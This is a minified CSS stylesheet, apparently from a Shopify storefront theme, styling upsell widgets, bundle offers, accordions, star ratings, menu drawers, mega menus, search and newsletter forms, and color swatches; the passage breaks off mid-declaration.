.upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: 